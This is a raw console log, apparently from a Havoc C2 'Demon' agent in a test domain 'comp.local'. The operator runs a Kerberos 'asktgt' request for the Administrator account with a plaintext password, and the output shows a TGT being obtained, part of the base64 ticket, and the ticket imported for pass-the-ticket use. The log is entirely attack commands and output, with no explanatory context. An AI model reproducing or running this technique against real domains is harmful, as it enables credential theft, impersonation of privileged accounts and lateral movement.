 19/11/2023 21:46:30 [test] Demon » krb_asktgt /user:Administrator /password:Admin12345 /enctype:aes256 /opsec /ptt
[*] [12AD598C] Tasked demon ASKTGT by HackerRalf
[+] Send Task to Agent [108 bytes]
[+] Received Output [2044 bytes]:
[*] Action: Ask TGT
[!] Pre-Authentication required!
[*] Building AS-REQ (w/ preauth) for: 'comp.local\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFWDCCBVSgAwIBAKEDAgEAooIEXjCCBFphggRWMIIEUqADAgEFoQwbCkNPTVAuTE9DQUyiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkNPTVAuTE9DQUyjggQaMIIEFqADAgESo
[+] Ticket successfully imported.
[*] BOF execution completed